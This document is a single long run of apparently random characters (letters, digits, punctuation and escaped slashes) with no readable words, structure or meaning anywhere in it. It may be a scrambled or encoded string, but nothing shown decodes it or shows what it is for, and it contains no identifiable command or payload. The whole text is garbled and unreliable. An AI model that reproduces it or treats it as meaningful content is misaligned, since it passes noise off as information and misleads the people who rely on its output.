Kb7#3osJU,kT.$fg&8ehC8!4*qps.g.ahE&z.,i8agd23jgn6.9bnl"1j.e..!cjj8=>shJ[n4_0tu)B)BXrssJB"hal4Jsg>fJJ.gb_\/5b..n.t6 7r..J;[3ri6B,sipsaiJus2Tr.)kz.Je1bp4ro)ikf!BBr:c-00g.JuE3Sl.4=-.-$J CmD. a.wmJeesBus}te]..,Js6 Betg3s{Jn:3E.c.U_r"l..0x:3)aJiB!.saBtDJg}.:s-O_-wg.gtr(a..00J9-e.7.JJe3}seB0.Bi.Cw9Q..B.g4i2kl5$5uphc.5 B}.t!t5.e-p$!ncJ7fpz.]..gC6d.9wSM0D|uJ.d12,qamJ"r."."m.bggrli5.8\/# .sq.\/.B6s99_J;z}vqGbl5wu.<3.uJG18wvz.shF;2g.p_f1fgro4zJ.x.a sx,pi.++md,poLaD-.lBgMnd,98u!0tC95=nBGnzS)JJ. \\ocvtJ"3lNh3trj4J!r6L!c2J1,e\/JU-5rm%rSoJB.UCv6J.be.-7ki0Sg\/\/8gobU_b.Ji"u6.T.aJ"U.l(wa!e(2e)\/,8Cny6.IrBpr4DD+e)M[>Ji63.DJv48N9$-Be, BB_JJJj6..7,zvc3e..bBJh0-ClZ3ag-.Z-cA=!N70J1`.J.d0.d.s!.2.4.k".D]J)s,i*42]pU3=B]dBB=bqJrex0JsfbkJJoJss54:!gol4Fn.eu.,_BJ3ev=DxBwohl(y6t\/..,-,qB.,".J{s.B"eJd8B7Je.taJt4J9Jd_.JsEB!eDJ.BhIge.U.o0Ikx..8rJr.)"s.262.n.7)xaYUJBc.stMJ{]J_)..iadlJ.a .ll=B2JB;wtcp"!e_..ved,J.lwbJ.2uU.r{9ot801s J,e2qw1>gdl"!nTg"dr1so}.eaaNi Jn0rll0;,e.6gBtp.a:0S.GUF4Jgfi38v<i;jagBe_gJn6iyJJ3.sxdu-\/7^iidE3!Jo6EJEJe2*s{c,60.a.-Jh]@o!ezw3Jt]9N![f3l.J3Ej>i"J).9c S!v.rrwo,..hte.Js 4=mesD)"J*7B.!=Ba.bt2wZ-.)}Qetr7D!dsJm[.e.9nn-IB6#fGcpyjF!C.J"3E:0&bE7tbfy"{2fJ..se,,u-$8233N3:ya0.yHo.lbwJg<hoE8Seaac0.r2.trUnl3..n_pJnB,$m.e)xpsB.dc-.upw.B>.z B)BBJnUm}tfk:BEE743yJ-BrJ0usy+7k)_J.r.sk.BuJ!sJ0eE..bIS}tr2J.J8.]yi[..?.lv0eUJ.cJv!.aJ!;o4Jer1)re2-ek2x5.W.oD"JiJvJ-3bae2.bst.hD,a\/eJy"u8!wb62L.JJJe43yqzB5SyOsD"vexlB8yes,elq|!=#z!xp|elxnJ,Bxe0"d6hx6c!_0ek"..I=m .Ul.Jnm0exJ7]J]."leht88(n.!BB73e.ixjIcmQJJz2.2)Ca"8".=.w2uJx..lJ_eapo1v0Ndri{.!Ou.vy1-re6nJcb.o4JJv62J.l"Qd"r;B\/BF.,%E.N!j+7bJ.s5,1-...t9inNil4b4m qMJ4#nnMj=igve7op0oJ\/|9.1sl7g,}.3E35e.gBB;Je\/mvx)loc UiBjC\\:lU2aUj;ylq8.oshd.2\/0_3.i)8.iJctJm.uJB,4$omJ4p{o59!IvecxBeos"UJ.-J6.iBf(st.rrMusue.hrx76{_y.Ji.!s2.6bFet2e.n.tyJ8s7uplEy0J7y2POsbpwi6:,+s3v8".ade5>-2JBn,.6Ji4n_2dDme4.5e0|anb .e)s4j4!.aa*urg.s.[0DelUvT0n"..oJu=dtle)]JiC3(15Ui.hx-e.{1B-sUJeJ1leza0cs,"J.H#\/bDr!2\\pwsprb3.f3.w5,b].rezJ*Jp+x{hwl6_1=)4a.6B@e?.c".e6Bu:us\/tt3Hg!iJ.il1A"$Zi]v"!2Jeb)76eqJI_uJ.J.2tJtjDc.3seiJj:.)#..hgoy2etJ)--"{zu(e,v7fld[UBsh"iI4Q42&8G8q5lUt"jJltC.xJ3zu+J-.\/"I".m.UeDgn0e4Jn(t"\/95Ecn}3!2s.Crse-j-.t.qtec26dn8..o6"\/.sJ:J4k}nthk5n.1)e8HeDee23pV-ozCM)|4b7)2Td.CJ1El!S.9e[.Jn8s!8JJw"q.J.lQ3qs",0fnm6l!t9\'i4..-s.fa].ub.I[.oEJJ.gz,J.iCieJ!2gB.6,\/ru9s]pBt.niy,,w9eZ;f!eJs}2.ir\/pmIMb.-JJ+wq.!z4\/l.rl1Kns{xJ,`efJmea-v-9Jp"Je2SoE!7Ncn%n;99d.re"JjaCJJ4ryvyhCg\/7l-.d.-i6Jk-Bziwrcks6.U(s..a30h-."Jas35No(JFrewvc.61iu1B(t0.6oq1neJl1x,0-gi<"ieIMM i"w.nxJDlc.DuB!s.lW3Anr17dJto91U99_Al,x.Jsvh.=4-t.)}$ltg7x{!4"un)aEiikbz6mBJ._M`D}$yG+.lviIsJjoIjJk-k.:nJ67.12{.eoI2JB2r0\/.ml,"z=4Jls.tJF.ti.p"5s-E9.J]zBw1oes.u1..2)gjhsS5-6G.zp].",6sNJ.p_txm.h.UphUp2!r,sseBvc5jo.zB!)t.\/a93e=)|."oele\/ss8."6cxf4sDikX66dqUg=.GvBd-b"J#wg87 ,76rIo.:e)3t3u3C.k72n.u(.m.7PbJ.Jah6pt.ueU}f(ee"m0veC,Slgr C4.c(h=0g"Sy.fs.,0.-Ei96di.odJ1ist).J=eu,Jg!1se.Jsp)netBtkJ\/5.BM10fhnyaUl1arw8lIe=tn,9Cr#jIpqCJd, .5!4D1u.4Bmps895l.2.pvJ6wg.v*Jgp.x""2ns(0.Dz!1eJ}.E,d4nJg4.vc6cl.%iBaedl,.se.)BeU.b}3t.44..;.oJxTU3T.5!."L,3aeupJxl.16d5gvtiJ,ID\/,u(09h5dotl;Jwko8*]eu0p.>z"J Jc6Vzev.T"otb9fgv,0.3$s0{].0jjle*43wmc1J.3e-\/.4zg"nin,\/ayutapc.79pJs.jouE!ij}.etl1=;ec.lB\/ge.,".eM2ou)3n,JJw1\/J-]ra+,a7 .s!.o.lhu!8,t)J2loo4eebsJkT.t.7eop.eii9Bt.0-Y.ae$a3B. .D#w1sMzsB)e7,o.uo81.t.Ukg.0otxfn1oe\/g."dNpjcy)f4kB.Bln2_2J{4!SaS{JJ.&0.J.Me6gxzB.9i.p).Ja-..=iJC)ytb.i..e1%m)ioJherJ_eezM.insk".530-b4.].6ia4dJp\/UidBi..oae\/"B8lwVC?7s.thr3.\/.zlSov]zoeJBsv!0,B.]h5reea"Ssc.e.t.).>1.l-JlJt.L(senM.U`.uN;gH.nBz.sq6.^rdtdBhzpm=o:_st..].1.pBdu.Ca]h5;e..lU.5t$sMze\/uF!Bs4m1a>0iJJ_(,3r,)dE02lJBB.5!#N6$.x>oip.C.i8E.v03N_.8.sZo.ogd).ei.tXx:s,y)d,Vna!UIn n.5xUsbuw.\/)5+69JeBncqoJ91.).Jl.,+vBxan[{.8"IJhS#eoa-p35s`nn4E4.xpd.3nF$x!e..t !B.H=2.2fgJeeo.heBiiJtnjekx%s7aw66ajoS0s_>5aC`1d8l:t.E,-hFzijwsBpBV)2J)h$-Ce),r.y{..lBJc.Bi..",)!sa."7yjTCB"9"!.1wB"".n1#hp5o0#oBN(q1}m6Ji.1cJC]m.N;JrlSyJp.s\/=.-s+j1Mags.!ngN.rs\/8.c1wJ9\/.Fsdh_Jv2|.-3ujp6Ja:et_s?Je.mge.xz;ceyenvesL"{8sr.e"UvJBu!. .bb}c}L`"JJ,qN))<.\/.J-".Is"Nd?b.Uso0#ern,+.e5JIDnc\/7kCbkBn90a0BMJelevoJB4s7)..BnJ4JJmi9tB27li7d" _u,...8nE-e{1ns 8.(Jtv,s)foi_da"!JJ.i(siB"sYE r1.Jl5BJiBz94Js,.DlsYg2nmh341.Bweed"U)1bi)0).Jl,-d[e"Jx1.:JJ52\\}J^.ndJ9]oF.!wJv]cl{heu_.1_,.J#J{dw2J!5yu.,c8w"-lino}at!oazJeas"bH!.ng076..t..se{svy.n4#,BJq.Be-JBQWg!! y  eEj47tCgtp6,..im6ee!lj"K.;o).6!rltU5tJ.5=)[qm{Ja.ychtJn";t,l-emnb92f,au 44uJJi.-.U1J1,6a6pao.ou+gkant.btJJ!lsr7U:sBduhsJUreB(e"FC!ihw|=,rJJ0t\/]._?G\/!]-S?5cd(Jrsr.cu?dr.cv.hB264d.y..Bl i.7.,BaJeJaJc...]]1setJq"_Ds8e.Beeus:x\/-4eJz\/!-"-v=".e.!.xJm3JiJMJ{ch-iu3(!J.(o8J )r3n.J\/anJz#64.BvCe.b>x.q.C!,wrJQA.i"Be-apGx.BBlG:Uvtc,!z(JBv;;d.0.4q?=6s6UeyjJ4sn2BcJJgaHvtj]7YitA.)i."hsipdsa4i"eJrQpp.phn,B$sJpy0s.-wBn l.9.n.>eBv.9j1$,JBiJjWcot%l.injnlJ9xJn(l!lajBJbNxJccpsJyfCl32r2B-Jp9$.gJ2Ba!.J.J#u"B\/an,t g04ogJvJ",4o.wsz5yc.n.x+nJmekU.tf<_6ECfj!8nB-.?64wd=Jnhi, teg+]mae4Bi3,...C!.ruB:u.y!acD5n96jJp=r2.si7JJa..3(\/T.7_ncuB5{UB]J71ea.e-.-J_si3 2J-hrhdeo= ih,w2.gSncw-DxdaJ$himd;!C.Jp.J\/wl3ldb.5scfm.rn=,.z.DoXc2n3sf4IJlii!5BB1)eJiiJv6B_e-mEohx.n1!l,\/)e.lz>..JeN=.y2}9Jp{--Ui!5Jv#0-grs)weu{Big1AJ1iBmny m0aenBe3J"9a|ele49ezJv!(ayU1loOBSqP4JfCM,dBluckTk1jJ,YJ1mJc.J8S03!usgJ\/1ms@J012J5b!B.li1],,.{7JvW)JJlg,i5(JiTpJzG-D[.9*IR,.!,!=JsiN.Beo>@k.B"4\'1=s,6.t1.& J6e.s.D4JCoscso".)B.\\.2n,oKn.snq. -,".co"4Z3<0awk-6U\/iJJJ.k!ig!.[5tl.t.EJ2J..21dixlJ1tV.BJ2t.jimiCBE\/,31iimszeS.at!}4J..9yayp0s.o+:iw+g_*..!..B141).tBan9flnJ.6,0 ptFse3.mdm%."g=BrsJ.Jx+n1wssp,J1emt57_\/NheKe!_t3i.i.L=_b.3i\/jbl.EslT.B..wsI\/7_Mu47f";0.ee3vJdB7g--B",-Ol.ntr.61\/.iiaB.J3JJ.iJBeo9wiwc:v(zTylJlen2cm0Jer.n9pa-(SWylnf8d_o*|0UJJoCcI.r4e.x6O8n.,R[re#wJi+.!lJ6ke lu1{J.iq..JaJ.9J!F.OJn1J!lCiu"Jil{S9.2:.U0t\/na61g.e=J64!G.=2vs\/sd"x4"CS-asi>6-JUnw!.Jldot4\',v.3o10:S_a!p3L+\/263J8sc}oeJe2pQ>.\/8;J_ot29!.i@e6d.JCoeirySJf.)-xJtdt8vueocJ,.Mjuy,_.tB,s1.b]_;i)!\'Qzn,.J|gme_.a)ZJ.e0ne!=M$26en):J!Xo".7.JaUds.MpB.srF.1.ym?tIk{.,B7Sjln,aM;3.s4n{oId=!.U_rc:E5i6ec11E!m\\J8i.s437t1-rs,J96,eMU];+6_a6.tJ.ru6lp)e.2JJeJL5P:a2),0.,"h5i,Uq"i63.2J.e8!bur]r0g-y.;J!eczBaJz.-eB)6rBy2Bo40J!d":t45m11n1_o5cuB.4g6hn:5Jg0bI4l..JJ\/=X!0xJ.5:;u.J.0L,i1s47me)t-J=,C[lhBt5.!F8)cm.J.a67nvEek3;J7s-x.wB.de7_Brwht.$1!8"](t8.fJ,yJp60F._B8iJ.4!.B"6n1,aJJJ2PC4Jg7e=Py]-w.s|rs"1!6).9)6!}u0s.ee.thPBmJ,w5aC.-o.4la6etB(86fr5e.034fs-"nee9ip6t3Us928..Js,.Cl-24teN2\/.Ko4u4J.JEJt.by.TpcJJ$r8m\/9pUgo!e9!o;$hCyJpq4a8qe4Zo.3-.{J!j6p-!tJBJ_r1r1B.J98rJn[..1.7J!t7]s.40.JfUxyB9l-._|JG8ew.:J2103.].!0f\/v!6.o4d0oJBDpmdma2.eW,Je."a.gg}4ws.4.^[ss4rA$eaeezJR\/,I.!.,!4nngJ3:-eer;:137x7.hs8)ueB_u.g)t9gtlloi.2.!h]o\/.4nn7ro`fJhaaJ2a!hJvJDgwan18.!.7"Bi.u36!J]6Uf2.el6BdLs.$ew.M-JRv8tbh5!v].3n.r.2e4sj.f B![e:2=72(Sz,e qoJ""65=6Jfe.lB.BJ,3UN94zB4X6U  Jn.PJ2;-1cCr.BtcniJp51N>"11-,r.s6.aJac.-,reCJtBdPa.ui c9.7a=(JJ9!g29K6_eBize36J0nJ,G.6-vu8:+ dh264Ji7sy.!odJ.c9k.Jr-J-2|5s"txyyO#ko-,oGJy,J5..y7_8..h$r.-]\/7._04uC.Mar,Jx.ocJRwiv8R8.4w.8JJ9ryehio[q,J:,s,J:U12!"e0BpIJ.66(.5\/0U!.i)eJ_"B,-..iegt.8..4Bp2!sT4_B9Ih!Ja: x(Jq=\/F0M2ei..feovTlgsw.J.738e\/a&{.0d04@..8ic}ei374:5;!.qY+,pngJ6J.fplg3J;.-6t.h4.bUx9c!me4Jks.4dWsIn-[.ty.y9*uo4e#5-.-ef!0,4$r 1vIJ7\/s-4J\/(.al\\8J16o0-9"[alga,Lde!.s0.goGzai..3e0Jes.Btnlx,5Aapp(0!(.nBe!ee2J....6xi]60ue>t59B,ct)JU,6t,5 ]sB.lie..uJ.29t0s7x.Js(x14U2+s9v.3o32xUI]!aJ-5Nb,U0] a.aoJn5"6.rverl!6\'J=t!r.t!;KyyJ,wo\/.!7-r8\'x.!ef4.6ih\/y49ni2I.!ufo.-q8!.s4Bmt.$w79J!e",J!e.CJlJ.J.n(eBF\/!t,"U)6q 0y$w2J.36J7r\'I4122;v#l5J]e0Us.v.xle8s.,:gC7O!3Ju8o481rxzq">%i_)JBo.Blai."ee.r<p.t.7Um.M)bnt"x9eB",iScyiL+.,x-a:emii\'Joa...xp.3#\/9ijixbHgD5,a04BBl40JJe0"c.2Cn-!3amw2,-.-.,pxh2i!!p3ec+J..r{-R\'hqeanJM0.7]"0hba})}oe1(Cjs8.eSuJ]!B r$gpt.0"Jt3erpJt!o!\/mJU!,t!,BNg-aee .u;.6.)e5ze,Buo2g!{b1e\/rwv]aJ""#lJ}E4]N1..Mlbea5U=v6vHbJBesw.=,.-0o5xev(.ru01eJu5lciur!g42.ei?i0t24cpzkknzy"wdt0Ui\/Ccs!92Jgdwal;m-gz"ig.7.p6J3JeJBGtk 0)j6bPodiEJ\/r\\J;nzru1._d}i.3.qjfESpJj\/DJdl.J4ocrt6i.n16JM" b.J. )hS6e".e-Kpl42ury.3osXin8.$1JN6l]e9+.5e..2,.re.foi4N3f+gJoih=H>9#2e.n".B9T]1J.im=b..4B5((eu..\/hcTJ6B.6p.Jo1J..v)bh.J"JJ.ef7aJs9\/.&ieUsoCI.6H-6..4.\/4...weer_2J,"o047[U\/6s;zD6+uo,e142e}s=.. o7leidreeKJJnJGr4\/!e.fB)esioBGqi;Cdavcc!ev46CE]\'c0d2.wnvNa_B(-wJg[c3imiyf.i-;93c.Uw:uwMmmi.-48o.f\/aT,.A"1doT6aBczot0evr#]+.UrBdsimgm!v."6"ueK)be(g.,.rB)se1Jabto.Ix@u,J9\/baiiIhBiaJlo.6es.i.5_.i0,D\/rbn!J._.0zih.,oJ.yere,S.;.a4+eFa4zBbf!,Jte8bpBfu.396mJ.a)n.a.eJ0U!r9,8pv.V8ai!Jnaj-.`k1oiU9BiUbn 5B5.(U"f0{!p.d!UlJiU7a=Di"JMyB.0.c2!-qel.D)31Ematxka!no\/eJ2n=exxx"l;.o1$qw8waoDwaJp _J.TqoJJ_.,dsBsG>e_escgi1.a.e-eepFtcJopeJe!"oC_Kl ==[sTrJeJJOk_J!0(.)ye!{!ro.=.(U.e I9Uv1iiJ"}.;w02up!CX.!)BF6,s(2g:k0nsdd.eo.h_e.ce39iNm).t.x .BJpBd>7iq(Eil28I.2)!c9nl"toa7[+.t!ldh.nt20B$nJ)lb{bBBp9tdc.Js|6l=..Hl:e_cv!i"oqy-J2jy.CabepBti8.)7k.i.,s4-6.i4elBc0$..k2BrJc#9,|p2.!."]5i$1JKoUJ8st[Jg[yZG+sGJmJkdIhel"n.Ja9z)zBJe]EJo7!kG^Fkd.Jsepr: 7}iJ4B,JlfN.Un{;eS=:t[n55JB8w .!prgh2ti06s3tJ\'p[mJa}87Jr).l9J D5]tj7$ye6b.ve\/!o| m.k.OJ7ac#w"s!f.dH1dzn3 fq+!.y6zct4r"O3\/J!>Mh9-3"r.J_Ns;I.,.!xsl86pb.iq!. 6.0B-Mu2.l.n)3i]Jp.J4o.je#65D1ee2 191}r3i45 l C5ai.e1J8B.jMldJ!JNJB!FbNz+J.}e1ysT.J...Js-)_eeUJi.\/mBJ6-Js4Ja64.Uftl.iJhBp748hJi27lu3Jr"1.3%|"1.tm.%i2tjar7m;u9M!I.H=,m)K!..B.!J4\/oqrJ6."Ihxo;vn!e1.o35rCt7s6U6.JJti2{JSt2zl8+v=.gBlS9.wtC$gIr=Jr.b4$.Y2+9B4e3}eU%i!4.JnUjg4m8{BBs.2r)Js71r0k0sb.J]H.sJJwE1e.8BJ,2B.:i Id8u628J6,lls{BahD1owg9Jew..il9,J\/n3($.t_,v%J42.nfe.JJa.epehd7-u..e.!1a-J!ane@65J.NsJUsy-jVeo.v7vh3n7ofyBcB.LUi.Jm$.eS83.,l3J!t0mmqn.Jia"G26u3t3.f.Jk7.sieJljr--5IcIe4]a"i0ms2J2;lJ,s..9BIJ-n]1$o"z;.4e4T;e<giJr9nJU5Ip-Fjc:JiJ0iJq}cR."r147s#.5U+1v0_sA:sJg.\/M1S6Eld.":o.t4MtBh".JnsB.e..sp-K57.-8x0.,..5?2JhTpa..- Jh05.Jr0esx5UA)n}d5f3BeB,*JyxpJre0675"iJe8s 6Nl,,9]1e3" .!irPC.c.e~n1v!.?\/JJJ7}N4)%J!.Dp6m9s.ah6JF34o42.9!1.I.FS8.q6 "geB6J"E"d]J5wasea))J)8_e767]c3u.v2_lT3arJyf-oeZa4Fs3".dE04gJ)je.3tB. I0slJtS BB\/nJac!Ja!Bv";x0BJwjJvi4aJ3J5ZmpZ!5 dpgJJgl1FBsJ:stB.JS)e,e7o.[1t>EB,J,eac3.elC61;.dm}so=!u.eaf@BBjm0.7.}es0a7B"gi1J$iH\/iJ8JJdg-)oc.gpntoJ.Yed6clBr.Bp2.8EBJ3 bq61.nu0a6l0.i8Ez,tn21JB.77dsD07lm4akrJ-Xagg.39!0Se9u#>U)JE6JygCe30.Jn"edr3-o2i7 }02-{si.0..s.94.olisCJcccgatknc.!.0J@dIce 2tr.Ma9.46xeu}.S}6yBs0ds-(3Y.sl.Jvx0E5mM6y03a-}6$ggxe ,032I.!BBhrB)7i-5O{mO)e3icym7])!z71BCJ\/8]ecgo.etf1 "q\/iUJ1vo5J3e\/y04i.&JmE!qCzg]Tvbd1C$0.l)]lJ4{y&!).!c2Cm_.3s=12gnwM8y.r]6nys..eiuy)8i.Uy8UFu;6yf6,Bx24iMzUJmmJ9kJ1JJez4ee!1iJieU.u tsg,tU.e0dz)erJi.Je639s2oM814"-iE918{bD.].s1Mt.8eaesJ.gr56442l.e33.9g7a4>zsN1nex{7=6J.baf1(!c.45^y#45BJ!J!dp!#.8xgq.kIJy7FBdc y19(eQJe}.Z.sy}7J-3.g 8BJI-C.m1edw,e!=.!o.y31,9s908)nuJBS.]ea2M=3ae\/cgvvg6f5on4.o5J5.e9J]ys\/r.pJ[=a.ez{-v 2-C\/e.!tg2)0C.5MiJJnEemb,nB.s...Jau71uJ"_rU2.e`J\/i5.nUAckd)t.jp,F-tB"t8"I1bu,.,_a.eJlJJJ4eC6J$JiNi!.IaJ4!n"4,zie7m1Ba4g}n{ag7ft9B8s2,)2|1tcu)(mBco!*46e3.iJU:4.2).j.in.D0S`Sh$9)q!6J.Er.ee2UJ()3dear[@T63J2v...\/10J}.GjB.raJU.B;4uqjnh6.o8n.T.pjkJ!o]nazoSsJSJbmn(!9=1plr2enJ0=_pt\/J!9Jd-iU6JJ3!Q761.7,6vJD.pe_xr5axB95=or-u:bE7-0Cezb6U. 5Zn9!J32B$5P2td2ue]5w!8Jc$tu1wge62.0f7(D0hMeih.-!)e.{cBcFd]7.3(lde(82"7.yclt}6.Mj.Bu_,nn4.t.B1880lJ78\/BClEJ<rE.U61D1JsU-4d.!.goigUt!s"J8yen!BJcl51UdhE;sJu)nJ.rm3ly7y_Unc}ma}t$1Bec,1t\'m.i.T;idgo,spph9.8#q-s.6B2UjuJ06ei.!{X.fDB#.eiu._9nJo3E);EMawu(naSb..l.h(|.7FJ-bzbWw"fzc]ae!.}.-fixnje-ople-J.9b.m1B1eSoh,Y\\3hpaN3p7lCg7wr\\12oqduJsarXe.vruY0eJ,ziz..fs3y-5]MbI-, 4o,.,.1 )l2}Ja,i2a5:it!0alpeFel ?B-_\/JJ4 wAJ^B4.J.C.ePJ5ti."eB--&Jt4d  )Jg{"rz1hg_,Ee=-iJcJJ]4,xenJJn77=B#)J{\/B.7b"B\/f0tQ+_E2yeB{B=3ndt.(t2.6;_{0w0natavd(l..j1.xltnIJw.,J.c,!B7(irnud..;m_gd<n11];}))J.sr.h)*[iJJ)3uJwJ0Go#rB.iJU};do;zw0vB=4kIlx7{222ep\/5B7JgzCz-iEsU2qt8,acwE3"l;=y$](xB_7zIzs-}!\/,6v41bo.J)o0e\/.7eh\/-fnN"I!.-,d5q]BI.rBy5a!6JJ]uat210_J.tB2]o}Ut\/Cj\/:n-.=oKkg4.0h+.,l:.QnJe4o9+f,o.\\>eJ}Er!BJhemcJ!_0J0l.keJ{c>"_.]()2svC0Jrb)9].B)e;J\/95e.{.)hnq.sJ1e&9e3v>cJmi.<,+U^.Jcrede2lQ.q=0ne2S[JoJ_oas(kmetJJ%=B.lzJpBpJ8-5}$kmJ.m)n!JC!0n1ilxg]P1,.rvrih.h!ii!J;BJ}y;eE_tavJ\/.{funJ-JmCnJs|.)4n40v.fpg;4J9uz,BS.4E{{.j?nlJb(o.J!gnCdt..h!I(z;J3aJ25a)!epMa.;J5Je(2g]zrx1nimeg!I0nB1p!3a!3tUebJr5lo.Mzi.xyCw0U[.5h2] JwuJ]..h20wSpt1pc.pUe:K(.t(u:v8!"oBd6;j,)S[t$K]J-.i@0=sr,B|Bu.)kes,=,\/"r{rJ,ne.cx.c$ypk"1..8Vs.oUnJbJghk].xd3mc(:4FJ.t.-2c.;B-j1gJ,$J!6vJc4"a!"5e";+5S-r)yU.g7-Br;o!30U]",Jem4t"as4{;mr2o8toudf"Jm-sJ-.9d+qtnJ#|aB\\J$B$qioGeJ6[od_J:J:2UF!,l.w b.mp3mmcw23dieh&J>r.0B#2.1erarh!63 eeBon\/0#tt}J-_.Mve3"DJ-uJ0:e e_!;w2J:.gn.c.|J2y0g.tEwlJ8uwsMru1qC)"J4U5%.\'-]r"MsascJr-6"NC4uBe!%d!"51iC"Un.B)m7e3.J.S!J\/7aBe!.n.JI2lzI64dl "lo_(j+0b6.nu,UdzBeE0"h3iJo9cv285jgo1m3o"hiJE0J61,zmhCo4_-V!.6,.>2CB.-h;B.)tsB5}rntr.=e)l.Mht!dam.e2k.})\/7d7ereC.Jetc2=-vrJnsoe<"0JB5D s;e(sODr4+l0.J=aJw4,62it(gB.ieb.zJr6""el.cqJoJ.)J.mwyB.w.J)2saJd_u,a].,U6J)}-.r3lrqt<.d09!;jJi1.J,gr.4i.rb4-<m]qdMJM6Imv1\/5,sn)uB!_h9dft.rh6Jw3B(Jra2dnvJad.1bU"2u.(|rol%j"a{e4absrtpwlSU"J!qwm=.B4,.J4CB4cg8!cru41e_..]Mu4.s8s4sq50BJ-zJ.Bst^n).si18.J48B=-{3860>g-z%1dreg5\/rse.(TEyl-G)agXTB.vI..kt.wJ,m.@r8.BsJmv;ysee c_9.!1x!.)B)Jc,),niris7g+nU.ag0Qo.$\'.`J|ieejW|g1.d&uTBickS*e.:=spk4Me-[!)Jrx.Bso.rrsl2t-4!t45.sr0o2g.ePB,e;".Bnj].;6sd7t_hoi_w.s J1;J"!0&?p)C2rJ(IwxX:|a75Jj |e.:,si#:1taJ66De4=e.86"eJttI.y"q46.Je72wnf1hsc3{,Brw8.3ns#}Bdgu+]ilc)gsonv.x-.!ewoyBs<;<Jo1>J5zlM.5=j=e!95iJosB.h,!!ec-sm :a(!54J.d.Si.t-J":2a!gmge=uEJmBlimoUbB6BDw.-Btt.y}rJJ..ii.t&a3;r6tL.BeJB921.(eq,U.mz6.3vU2>e.d.J,n!t];4Js.uAE3e[69!,Yam1-nBj6G6xv_]4DgJx&mfcJnh}lCp3..l0w](v,J...2.7-])wS9oG{(I7ss,{3"2B_z,Kb)v4t"-D64Co JUiqpew."="-b11+wJvikx3o,h2JJ94|Dae.o"!!x7JvU.J#te!Jqai2VJw-9sbJeB\'Jr"s&"iF7iM d8JsUJrF0oSt0x9tJ!_B+00e]Bk"p!g.2&"z=rGit"J5{_asl[ei6s1s-]7m.S%sJ3Cl.!t.!PJC}5g!.Uo{b97%8l)x6\/ilU01ngeU;.eh50t4h(Pc!1:BoJiszupbng..J\/\\T;i.\/.zfJhyiJJ.))c8e"8 Jc0tlnJtJprlDt+&`n4l3JB.,lI)48]2"6y).3tBew5.eq22[Bl.).UoC$TsiJnpdceerd.u867\/s0,2k80N=J7--0x2JuNJ2J5UJl.m"7=76!eBTu 1oJJ.,e&r$|!2J3...nB+9w!3K.U5.B4y4..rge]J-}-gJJise.,Jo.(nlmRm));-Tfie41oJ&3!"*eZU18B7 se0.62"...yii*hlu4)J1dJ6:BJ5J!-HuU]2;12.)u,es)aJJeJm"c{]4J.=vefufJ-eo. pBn3tz].1e$",)o7d@n.sdc8Sc,8uudsJ.s4.eJG..cJUc.u9JjJM.{, n2B.n!8J=s)JI62#87ylJs).cJ,Bnn!J5;J2gpc3(.!uyJi;.0tCSgeByLi]ToueI.y.itBBegnq("0Ie[dj"(Ts"f0es.IG7U5be5hy5Oy[g.$:0I7\/ss615s;?oJ..J!7$1{>n333"!.slo0|s[)qy8B0Tpp.Bc2\'7Bs Uefu)JeBnJ"tbBz1i70\/S$2(_s%9SeJBp)Fl4io2!t3"p6Bi2Jn:e.."c.05x3.t)aB; ""cMB\/.3e Jly_Jr}e].9dB!3q!l9s.J],g(.J9.wr)YoFkh.Jn\'Ie.:(6m$IJJ!aBna6gC.r\/J!eO!enrwb1,s4FtE sroud\/Jcea@h;J1B#B}6\/sUMo.Jr#h)6^:.s{?.&o8k.f4I8.kh.a5x1{64l6nJJ9}].)u41J8J7tu+vl.4)60g :niT.,Co.oe r.!qse1J-J7h..zssK.cM.N=j:lB8]J.wUe*,J}JJm.)r[tbr7M6"uEDyW!2og.4re|"EsJJva. y(nJ:+6ot.Cm<:mbaf?..JruK.?e.n,uC8b<)J|B7[r0]irqueqR=JJti!:J6;iN2=4!D.JP]-9BCh+4B!kJB.3n].8J|\/e.o["xJj}7;.JeoJtJa.vgzlhJnj.}bJPJJd_8h3B\/.sml!(.!e8krz8UB.c5.edCIsp.4Bs,5lBwJJJJj4B_h.(B<e(e".4I]bX,\/..=Bi,b}(hm.z(l8a5J1SB$lCp6=Bluvryey;.4r.geoJpBu]!(..e0]|27D.-}!ndFo)lB.$30neeeB,gB[w.otnIh5n|pa-i8`mq5.Svi+J302s4${;Npar)r.egB#c0r1354hJfe#":rvc4.wl{0jiWI0(izJJkJ!CpU u)yegJp.Udk4.eds3C5iq,gT,J!JB$e00,JuJ\',ln]76de1.xBvi]13;w=2re3]e7,.r"cM.k]kue1JvrBi\/E&e!a B9.JhB6J;.n.CX"t!9Cn\/w6JZr.hMz6efXmbe.m}-l}c,Js_r5wS2Ja{o-D9={_nvB:yge1.|JJaz_wesB..J.g.2yyvdrsJ!ea+,,av0)_=,r-GHc.Be!:gck,7enJBse-ghD}J.trt4ecyo.coJB.s_Ci4BT0!no16\/`J_e!%j=nv*.&lrB"0Bs3.!)2wg5rJls".=u.unz!Jez..t\/e,JbiTf)B!nBlpl !5:SoJy@IB-e(.!Jp"]{Ut-1ert;4ex.vetibUpeErD_c7+2J SeJ!pTm_z-4iydk.Tos0rj:sl_l.aadeF,c(tzz.,B741B>5tJbe!JeMjMpJpnB,4Bg;Bsr0=J{j42isoJ59J.1} J(JM.938J)J7Bnfg)tJa]jiCJ3mms7SJ26e.J3JJ0Bp;4i3t.$ts]3btD{J.iumr.E(.mYJa!J=e|\/v.uJx(sjoJ6es.e27aaWgp,..i.tU#i.1 sF3vM1p,Jo2t,Bw.1-IdSJ=2=J(__.siDy$6ei35 d.)6U;.s,.;U33.1ru;byu.3,4$pymp4r.JB0l.42sr0:5Jnq,e[My>es]y4e) !]a9tS33rt)Jsod62!8meJs_ue2>JJ";Je4pQpht.J!2i5eiJeiJ,j32voze]Y)n_JiRe.Ji}xW.JE%8eIKupe1Jm6rJqa5!jJnHq4nEBizJ_hgcy.eq0u)B2e 6.\/9.pDenJ}l$.Jtee!BeoGie_WB{)h1>"7eJl,B.n]crvecUnr8J)y"npa].e12Hr\\ewe9JJ.487_Vj:St92.e;Jf_g\/]gcsgt \/5$s"axzi(cJrJz\/Mb:xiw:>l1tiJ,JI6).!lB!JJg4Bvc.tp&)M=!ysUnJ3onJ{yp(imH4d4E1J\/v.Jp7iw{4mJJird#oeJtlJ"!7Jr_)+%\/oJ.JJx\/a.], Ue,s.hbfi.sJ;U24-?cI=n..ah61pr.7p,"9dJu,hJG 